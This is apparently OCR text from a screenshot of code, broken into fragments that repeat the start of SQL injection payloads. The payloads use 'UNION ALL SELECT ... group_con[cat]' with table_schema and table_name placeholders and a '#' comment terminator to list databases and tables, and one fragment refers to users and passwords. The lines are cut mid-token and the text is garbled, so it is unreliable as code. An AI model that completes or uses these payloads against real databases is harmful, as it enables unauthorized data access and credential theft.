
R 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,group_con
ble_schema='%s'#"]"""
%
(
db
)
R 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,group_con
able_schema='%s' and table_name='%s'#"]"""
%
(
db
,
ta
ers,password : "
)
R 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,group_con